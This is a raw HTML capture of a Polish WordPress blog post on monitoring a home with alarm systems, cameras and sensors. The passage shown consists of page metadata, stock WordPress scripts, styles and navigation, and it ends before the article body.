

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/
body_size: 16283
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.radiomaks.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bezpieczeństwo i monitorowanie: Jak monitorować dom i zapewnić ochronę za pomocą systemów alarmowych, kamer i czujników - Czyszczenie parowe</title>
	<link rel="canonical" href="https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bezpieczeństwo i monitorowanie: Jak monitorować dom i zapewnić ochronę za pomocą systemów alarmowych, kamer i czujników - Czyszczenie parowe" />
	<meta property="og:description" content="Bezpieczeństwo to priorytet każdego domu. W dzisiejszych czasach, kiedy przestępczość stale rośnie, ważne jest, aby chronić swoje mienie i ludzi, którzy w nim mieszkają. Jednym ze sposobów, aby osiągnąć ten cel, jest zainstalowanie systemów alarmowych, kamer i czujników, które nie tylko ostrzegają przed intruzami, ale również pozwalają na szybszą reakcję w przypadku zagrożenia. Zdecyduj, który [&hellip;]" />
	<meta property="og:url" content="https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/" />
	<meta property="og:site_name" content="Czyszczenie parowe" />
	<meta property="article:published_time" content="2021-05-23T06:56:58+00:00" />
	<meta property="article:modified_time" content="2021-05-23T10:56:58+00:00" />
	<meta name="author" content="radiomaks.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="radiomaks.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/","url":"https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/","name":"Bezpieczeństwo i monitorowanie: Jak monitorować dom i zapewnić ochronę za pomocą systemów alarmowych, kamer i czujników - Czyszczenie parowe","isPartOf":{"@id":"https://www.radiomaks.pl/#website"},"primaryImageOfPage":{"@id":"https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/#primaryimage"},"image":{"@id":"https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/#primaryimage"},"thumbnailUrl":"https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg","datePublished":"2021-05-23T06:56:58+00:00","dateModified":"2021-05-23T10:56:58+00:00","author":{"@id":"https://www.radiomaks.pl/#/schema/person/92681e4bed7f82e8b3ea0d1a31cca502"},"breadcrumb":{"@id":"https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/#primaryimage","url":"https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg","contentUrl":"https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg","width":1280,"height":959,"caption":"pasja1000 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.radiomaks.pl/"},{"@type":"ListItem","position":2,"name":"Bezpieczeństwo i monitorowanie: Jak monitorować dom i zapewnić ochronę za pomocą systemów alarmowych, kamer i czujników"}]},{"@type":"WebSite","@id":"https://www.radiomaks.pl/#website","url":"https://www.radiomaks.pl/","name":"Czyszczenie parowe","description":"Radio Max online Tarnów","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.radiomaks.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.radiomaks.pl/#/schema/person/92681e4bed7f82e8b3ea0d1a31cca502","name":"radiomaks.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"radiomaks.pl"},"url":"https://www.radiomaks.pl/author/radiomaks-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z wpisami" href="https://www.radiomaks.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z komentarzami" href="https://www.radiomaks.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomaks.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.radiomaks.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.radiomaks.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.radiomaks.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.radiomaks.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiomaks.pl/wp-json/wp/v2/posts/443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomaks.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.radiomaks.pl/?p=443' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radiomaks.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomaks.pl%2Fbezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radiomaks.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomaks.pl%2Fbezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-443 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.radiomaks.pl/">
					<img src="https://www.radiomaks.pl/wp-content/uploads/2019/09/logo.png" alt="Czyszczenie parowe" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.radiomaks.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.radiomaks.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Bezpieczeństwo i monitorowanie: Jak monitorować dom i zapewnić ochronę za pomocą systemów alarmowych, kamer i czujników</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.radiomaks.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

